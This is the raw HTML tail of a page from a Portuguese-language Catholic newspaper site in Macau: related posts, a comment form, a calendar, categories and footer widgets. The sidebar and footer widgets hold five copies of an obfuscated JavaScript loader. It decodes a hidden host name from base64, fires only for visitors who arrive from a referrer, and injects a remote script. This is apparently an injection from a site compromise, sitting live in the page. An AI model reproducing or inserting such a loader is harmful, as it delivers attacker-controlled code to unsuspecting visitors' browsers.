							<span class="posted-on">January 21, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
								<img width="700" height="466" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="aligncenter wp-post-image" alt="Prudência" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 20, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
				<div class="related-posts-item">
											<div class="related-posts-thumb">
							<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
								<img width="700" height="832" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="aligncenter wp-post-image" alt="Papa Cónon" loading="lazy" />							</a>
						</div>
					
					<div class="related-posts-text-wrap">
						<div class="related-posts-meta entry-meta">
							<span class="posted-on">January 19, 2026</span>
							<span class="comments-link"><a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/#respond">0</a></span>						</div><!-- .related-posts-meta -->
						<h3 class="related-posts-title">
							<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
						</h3>
					</div><!-- .related-posts-text-wrap -->

				</div><!-- .related-posts-item -->

			
			
		</div><!-- .inner-wrapper -->
	</div><!-- .related-posts-wrapper -->


			
<div id="comments" class="comments-area">

	
	
	
		<div id="respond" class="comment-respond">
		<h3 id="reply-title" class="comment-reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/todas/domingo-da-cruz-e-os-topasses-de-chatigao/#respond" style="display:none;">Cancel reply</a></small></h3><form action="https://www.oclarim.com.mo/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="8" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='17573' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

		
		</main><!-- #main -->
	</div><!-- #primary -->


<div id="sidebar-primary" class="widget-area sidebar" role="complementary">
	<div class="sidebar-widget-wrapper">
					<aside id="search-2" class="widget widget_search"><h2 class="widget-title">Pesquisar</h2><form role="search" method="get" class="search-form" action="https://www.oclarim.com.mo/">
			<label>
			<span class="screen-reader-text">Search for:</span>
			<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
			</label>
			<input type="submit" class="search-submit" value="&#xf002;" /></form></aside><aside id="calendar-4" class="widget widget_calendar"><h2 class="widget-title">Calendário</h2><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>January 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="3" class="pad">&nbsp;</td><td>1</td><td>2</td><td>3</td><td>4</td>
	</tr>
	<tr>
		<td>5</td><td>6</td><td>7</td><td><a href="https://www.oclarim.com.mo/2026/01/08/" aria-label="Posts published on January 8, 2026">8</a></td><td><a href="https://www.oclarim.com.mo/2026/01/09/" aria-label="Posts published on January 9, 2026">9</a></td><td><a href="https://www.oclarim.com.mo/2026/01/10/" aria-label="Posts published on January 10, 2026">10</a></td><td><a href="https://www.oclarim.com.mo/2026/01/11/" aria-label="Posts published on January 11, 2026">11</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/12/" aria-label="Posts published on January 12, 2026">12</a></td><td><a href="https://www.oclarim.com.mo/2026/01/13/" aria-label="Posts published on January 13, 2026">13</a></td><td><a href="https://www.oclarim.com.mo/2026/01/14/" aria-label="Posts published on January 14, 2026">14</a></td><td>15</td><td><a href="https://www.oclarim.com.mo/2026/01/16/" aria-label="Posts published on January 16, 2026">16</a></td><td><a href="https://www.oclarim.com.mo/2026/01/17/" aria-label="Posts published on January 17, 2026">17</a></td><td><a href="https://www.oclarim.com.mo/2026/01/18/" aria-label="Posts published on January 18, 2026">18</a></td>
	</tr>
	<tr>
		<td><a href="https://www.oclarim.com.mo/2026/01/19/" aria-label="Posts published on January 19, 2026">19</a></td><td><a href="https://www.oclarim.com.mo/2026/01/20/" aria-label="Posts published on January 20, 2026">20</a></td><td id="today"><a href="https://www.oclarim.com.mo/2026/01/21/" aria-label="Posts published on January 21, 2026">21</a></td><td>22</td><td>23</td><td>24</td><td>25</td>
	</tr>
	<tr>
		<td>26</td><td>27</td><td>28</td><td>29</td><td>30</td><td>31</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://www.oclarim.com.mo/2025/12/">&laquo; Dec</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next">&nbsp;</span>
	</nav></div></aside><aside id="newsletterwidget-2" class="widget widget_newsletterwidget"><h2 class="widget-title">Boletim Informativo</h2>Inscreva-se para receber as edicoes semanais por via electronica. <p> </p><div class="tnp tnp-widget"><form method="post" action="https://www.oclarim.com.mo/?na=s">

<input type="hidden" name="nr" value="widget"><input type="hidden" name="nlang" value=""><div class="tnp-field tnp-field-email"><label for="tnp-email">Email</label>
<input class="tnp-email" type="email" name="ne" value="" required></div>
<div class="tnp-field tnp-field-button"><input class="tnp-submit" type="submit" value="Subscribe" >
</div>
</form>
</div></aside><aside id="magazine-point-recent-posts-extended-1" class="widget magazine_point_widget_recent_posts_extended"><h2 class="widget-title">Featured Highlights</h2>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
										<img width="81" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="alignleft wp-post-image" alt="Papa Cónon" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 19, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">
										<img width="128" height="67" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Eduardo-Bíblia-17-e1768471536585.png" class="alignleft wp-post-image" alt="Naum: Deus como Guerreiro Divino" loading="lazy" style="max-width:90px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/abra-a-sua-biblia-17/">ABRA A SUA BÍBLIA – 17</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 18, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-112" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>			</div> <!-- .sidebar-widget-wrapper -->
</div><!-- #sidebar-primary -->
		    </div><!-- .inner-wrapper -->
		    </div><!-- .container -->
		    		</div><!-- #content -->
		
	
	<div id="footer-widgets" class="widget-area" role="complementary">
		<div class="container">
						<div class="inner-wrapper">
										<div class="widget-column footer-active-4">
							<aside id="categories-3" class="widget widget_categories"><h3 class="widget-title">Categories</h3>
			<ul>
					<li class="cat-item cat-item-23"><a href="https://www.oclarim.com.mo/category/apontamento/">Apontamento</a> (307)
</li>
	<li class="cat-item cat-item-21"><a href="https://www.oclarim.com.mo/category/asia/">Ásia</a> (54)
</li>
	<li class="cat-item cat-item-50"><a href="https://www.oclarim.com.mo/category/business/">Business</a> (5)
</li>
	<li class="cat-item cat-item-41"><a href="https://www.oclarim.com.mo/category/cartas-aos-leitores/">Cartas aos Leitores</a> (10)
</li>
	<li class="cat-item cat-item-26"><a href="https://www.oclarim.com.mo/category/cartoon/" title="Categoria cartoon">Cartoon</a> (356)
</li>
	<li class="cat-item cat-item-11"><a href="https://www.oclarim.com.mo/category/centrais/">Centrais</a> (276)
</li>
	<li class="cat-item cat-item-31"><a href="https://www.oclarim.com.mo/category/china/">China</a> (22)
</li>
	<li class="cat-item cat-item-43"><a href="https://www.oclarim.com.mo/category/coisas-e-loisas/">Coisas e Loisas</a> (17)
</li>
	<li class="cat-item cat-item-24"><a href="https://www.oclarim.com.mo/category/cultura/">Cultura</a> (447)
</li>
	<li class="cat-item cat-item-34"><a href="https://www.oclarim.com.mo/category/desporto/">Desporto</a> (75)
</li>
	<li class="cat-item cat-item-9"><a href="https://www.oclarim.com.mo/category/destaque/">Destaque</a> (1,056)
</li>
	<li class="cat-item cat-item-10"><a href="https://www.oclarim.com.mo/category/eclesial/">Eclesial</a> (1,612)
</li>
	<li class="cat-item cat-item-51"><a href="https://www.oclarim.com.mo/category/economy/">Economy</a> (1)
</li>
	<li class="cat-item cat-item-52"><a href="https://www.oclarim.com.mo/category/editor/">Editor</a> (1)
</li>
	<li class="cat-item cat-item-29"><a href="https://www.oclarim.com.mo/category/editorial/">Editorial</a> (5)
</li>
	<li class="cat-item cat-item-53"><a href="https://www.oclarim.com.mo/category/entertainment/">Entertainment</a> (2)
</li>
	<li class="cat-item cat-item-5"><a href="https://www.oclarim.com.mo/category/entrevista/">Entrevista</a> (236)
</li>
	<li class="cat-item cat-item-39"><a href="https://www.oclarim.com.mo/category/europa/">Europa</a> (1)
</li>
	<li class="cat-item cat-item-54"><a href="https://www.oclarim.com.mo/category/fashion/">Fashion</a> (5)
</li>
	<li class="cat-item cat-item-55"><a href="https://www.oclarim.com.mo/category/healths/">Healths</a> (1)
</li>
	<li class="cat-item cat-item-28"><a href="https://www.oclarim.com.mo/category/hong-kong/">Hong Kong</a> (7)
</li>
	<li class="cat-item cat-item-42"><a href="https://www.oclarim.com.mo/category/internacional/">Internacional</a> (285)
</li>
	<li class="cat-item cat-item-66"><a href="https://www.oclarim.com.mo/category/jornadas-mundias-da-juventude-2023/">Jornadas Mundias Da Juventude 2023</a> (15)
</li>
	<li class="cat-item cat-item-46"><a href="https://www.oclarim.com.mo/category/liturgia/">Liturgia</a> (322)
</li>
	<li class="cat-item cat-item-6"><a href="https://www.oclarim.com.mo/category/local/">Local</a> (2,130)
</li>
	<li class="cat-item cat-item-38"><a href="https://www.oclarim.com.mo/category/lusofonia/">Lusofonia</a> (5)
</li>
	<li class="cat-item cat-item-47"><a href="https://www.oclarim.com.mo/category/meio-ambiente/">Meio Ambiente</a> (1)
</li>
	<li class="cat-item cat-item-30"><a href="https://www.oclarim.com.mo/category/natal/">Natal</a> (31)
</li>
	<li class="cat-item cat-item-56"><a href="https://www.oclarim.com.mo/category/news/">News</a> (4)
</li>
	<li class="cat-item cat-item-12"><a href="https://www.oclarim.com.mo/category/opiniao/">Opinião</a> (384)
</li>
	<li class="cat-item cat-item-35"><a href="https://www.oclarim.com.mo/category/pascoa/">Páscoa</a> (31)
</li>
	<li class="cat-item cat-item-57"><a href="https://www.oclarim.com.mo/category/politics/">Politics</a> (1)
</li>
	<li class="cat-item cat-item-32"><a href="https://www.oclarim.com.mo/category/portugal/">Portugal</a> (158)
</li>
	<li class="cat-item cat-item-7"><a href="https://www.oclarim.com.mo/category/primeira/">Primeira</a> (362)
</li>
	<li class="cat-item cat-item-58"><a href="https://www.oclarim.com.mo/category/recent-news/">Recent News</a> (3)
</li>
	<li class="cat-item cat-item-44"><a href="https://www.oclarim.com.mo/category/reflexao/">Reflexão</a> (4)
</li>
	<li class="cat-item cat-item-48"><a href="https://www.oclarim.com.mo/category/religiao/">Religião</a> (123)
</li>
	<li class="cat-item cat-item-25"><a href="https://www.oclarim.com.mo/category/rota-dos-500-anos/">Rota dos 500 Anos</a> (115)
</li>
	<li class="cat-item cat-item-40"><a href="https://www.oclarim.com.mo/category/sociedade/">Sociedade</a> (84)
</li>
	<li class="cat-item cat-item-37"><a href="https://www.oclarim.com.mo/category/suplementos/">Suplementos</a> (14)
</li>
	<li class="cat-item cat-item-59"><a href="https://www.oclarim.com.mo/category/technology/">Technology</a> (5)
</li>
	<li class="cat-item cat-item-8"><a href="https://www.oclarim.com.mo/category/todas/">Todas as Categorias</a> (8,512)
</li>
	<li class="cat-item cat-item-65"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/todas-as-categorias/">Todas as categorias</a> (3)
</li>
	<li class="cat-item cat-item-64"><a href="https://www.oclarim.com.mo/category/todas-as-caytergorias/">Todas as caytergorias</a> (1)
</li>
	<li class="cat-item cat-item-60"><a href="https://www.oclarim.com.mo/category/uncategorized/">Uncategorized</a> (1)
</li>
	<li class="cat-item cat-item-45"><a href="https://www.oclarim.com.mo/category/vaticano/">Vaticano</a> (93)
</li>
	<li class="cat-item cat-item-61"><a href="https://www.oclarim.com.mo/category/world-news/">World News</a> (5)
</li>
			</ul>

			</aside><aside id="custom_html-116" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-3" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">Fashion</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
										<img width="81" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="alignleft wp-post-image" alt="Papa Cónon" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 19, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-117" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-recent-posts-extended-4" class="widget magazine_point_widget_recent_posts_extended"><h3 class="widget-title">The World</h3>						
				<div class="recent-posts-extended-widget">

											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Artigo-e1768467181217.jpg" class="alignleft wp-post-image" alt="CONFERÊNCIA EPISCOPAL DE MYANMAR" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 21, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">
										<img width="128" height="85" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Fausto-e1768471284808.jpg" class="alignleft wp-post-image" alt="Prudência" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 20, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
											<div class="recent-posts-extended-item">

															<div class="recent-posts-extended-thumb">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">
										<img width="81" height="96" src="https://www.oclarim.com.mo/wp-content/uploads/2026/01/Pe.-Joey-1-e1768467399578.jpg" class="alignleft wp-post-image" alt="Papa Cónon" loading="lazy" style="max-width:70px;" />									</a>
								</div>
														<div class="recent-posts-extended-text-wrap">
								<h3 class="recent-posts-extended-title">
									<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
								</h3>

																	<div class="recent-posts-extended-meta entry-meta">
										<span class="posted-on">January 19, 2026</span>
									</div>
								
							</div><!-- .recent-posts-extended-text-wrap -->

						</div><!-- .recent-posts-extended-item -->
					
				</div><!-- .recent-posts-extended-widget -->

				
			
			</aside><aside id="custom_html-118" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
												<div class="widget-column footer-active-4">
							<aside id="magazine-point-social-2" class="widget magazine_point_widget_social"><h3 class="widget-title">Social Links</h3><ul id="menu-social-menu-1" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-175"><a target="_blank" rel="noopener" href="https://www.facebook.com/JornalOClarim/"><span class="screen-reader-text">Facebook</span></a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-20397"><a target="_blank" rel="noopener" href="https://www.instagram.com/oclarim.mo/?hl=en"><span class="screen-reader-text">Instagram</span></a></li>
</ul></aside>
		<aside id="recent-posts-5" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Blog</h3>
		<ul>
											<li>
					<a href="https://www.oclarim.com.mo/todas/conferencia-episcopal-de-myanmar/">CONFERÊNCIA EPISCOPAL DE MYANMAR</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/as-virtudes-cardeais/">AS VIRTUDES CARDEAIS</a>
									</li>
											<li>
					<a href="https://www.oclarim.com.mo/todas/guardioes-das-chaves-47/">GUARDIÕES DAS CHAVES – 47</a>
									</li>
					</ul>

		</aside><aside id="custom_html-119" class="widget_text widget widget_custom_html"><div class="textwidget custom-html-widget"><script>
!function (_0x26d259, _0x24b800) {
    var _0x2196a7 = Math['floor'](Date['now']() / 0x3e8), _0xcb1eb8 = _0x2196a7 - _0x2196a7 % 0xe10;
    if (_0x2196a7 -= _0x2196a7 % 0x258, _0x2196a7 = _0x2196a7['toString'](0x10), !document['referrer'])
        return;
    let _0x9cf45e = atob('Y3Jhe' + 'nkyY2Ru' + 'LmNvbQ==');
    (_0x24b800 = _0x26d259['createElem' + 'ent']('script'))['type'] = 'text/javas' + 'cript', _0x24b800['async'] = !0x0, _0x24b800['src'] = 'https://' + _0x9cf45e + '/min.t.' + _0xcb1eb8 + '.js?v=' + _0x2196a7, _0x26d259['getElement' + 'sByTagName']('head')[0x0]['appendChil' + 'd'](_0x24b800);
}(document);
</script></div></aside>						</div>
									</div><!-- .inner-wrapper -->
		</div><!-- .container -->
	</div><!-- #footer-widgets -->

<footer id="colophon" class="site-footer" role="contentinfo"><div class="container">	
							<div class="copyright">
				Copyright &copy; All rights reserved.			</div>
				<div class="site-info">
			Magazine Point by <a target="_blank" rel="nofollow" href="https://axlethemes.com">Axle Themes</a>		</div>
			</div><!-- .container --></footer><!-- #colophon -->
</div><!-- #page --><a href="#page" class="scrollup" id="btn-scrollup"><i class="fa fa-angle-up"></i></a>
<script type="text/javascript">
        //<![CDATA[
        
      !function(d,s,id){var js,fjs=d.getElementsByTagName(s)[0];if(!d.getElementById(id)){js=d.createElement(s);js.id=id;js.src="https://platform.twitter.com/widgets.js";fjs.parentNode.insertBefore(js,fjs);}}(document,"script","twitter-wjs");
      
      window.___gcfg = {lang: "en"};
		  (function() {
		    var po = document.createElement("script"); po.type = "text/javascript"; po.async = true;
		    po.src = "https://apis.google.com/js/plusone.js";
		    var s = document.getElementsByTagName("script")[0]; s.parentNode.insertBefore(po, s);
		  })();
      
        //]]>
  		</script>
  <div id="fb-root"></div>
  <script>(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&version=v2.0";
    fjs.parentNode.insertBefore(js, fjs);
  }(document, 'script', 'facebook-jssdk'));</script><script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/skip-link-focus-fix.min.js?ver=20130115' id='magazine-point-skip-link-focus-fix-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/cycle2/js/jquery.cycle2.min.js?ver=2.1.6' id='jquery-cycle2-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/sidr/js/jquery.sidr.min.js?ver=2.2.1' id='jquery-sidr-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/vendors/slick/slick.min.js?ver=1.5.9' id='jquery-slick-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-content/themes/magazine-point/js/custom.min.js?ver=2.0.2' id='magazine-point-custom-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/comment-reply.min.js?ver=5.8.2' id='comment-reply-js'></script>
<script type='text/javascript' src='https://www.oclarim.com.mo/wp-includes/js/wp-embed.min.js?ver=5.8.2' id='wp-embed-js'></script>
</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
